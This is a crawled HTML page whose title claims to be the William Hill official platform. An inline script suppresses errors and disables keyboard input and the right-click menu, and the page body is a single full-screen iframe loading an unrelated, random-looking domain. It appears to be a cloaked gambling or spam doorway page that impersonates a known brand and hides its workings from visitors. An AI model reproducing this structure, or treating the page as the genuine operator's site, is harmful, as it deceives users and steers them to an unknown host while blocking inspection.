

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 320
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>威廉希尔(WilliamHill)官方网站-Official Platform</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>